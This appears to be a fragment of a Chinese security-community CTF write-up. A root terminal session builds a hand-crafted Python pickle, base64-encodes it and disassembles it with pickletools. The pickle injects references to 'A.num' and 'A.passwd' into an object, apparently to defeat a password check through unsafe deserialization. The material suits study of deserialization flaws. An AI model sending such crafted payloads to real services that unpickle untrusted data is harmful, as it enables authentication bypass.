 ┌──(root㉿Aiwin)-[~/桌面]
└─# cat tt1.py
import base64
import pickletools
p=b'\x80\x04\x95+\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x8c\x01B\x93)\x81}(\x8c\x03numcA\nnum\n\x8c\x06passwdcA\npasswd\nub.'
print(base64.b64encode(p))
print(pickletools.dis(p))
┌──(root㉿Aiwin)-[~/桌面]
└─# python tt1.py
b'gASVKwAAAAAAAACMCF9fbWFpbl9fjAFCkymBfSiMA251bWNBCm51bQqMBnBhc3N3ZGNBCnBhc3N3ZAp1Yi4='
    0: \x80 PROTO      4
    2: \x95 FRAME      43
   11: \x8c SHORT_BINUNICODE '__main__'
   21: \x8c SHORT_BINUNICODE 'B'
   24: \x93 STACK_GLOBAL
   25: )    EMPTY_TUPLE
   26: \x81 NEWOBJ
   27: }    EMPTY_DICT
   28: (    MARK
   29: \x8c     SHORT_BINUNICODE 'num'
   34: c        GLOBAL     'A num'
   41: \x8c     SHORT_BINUNICODE 'passwd'
   49: c        GLOBAL     'A passwd'
   59: u        SETITEMS   (MARK at 28)
   60: b    BUILD
   61: .    STOP
highest protocol among opcodes = 4
None
先知社区